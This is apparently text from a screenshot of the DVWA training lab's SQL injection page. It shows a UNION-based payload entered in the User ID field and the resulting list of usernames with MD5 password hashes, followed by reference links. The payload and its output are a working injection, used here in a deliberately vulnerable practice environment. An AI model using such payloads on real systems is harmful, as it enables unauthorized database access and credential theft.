 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user,password FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/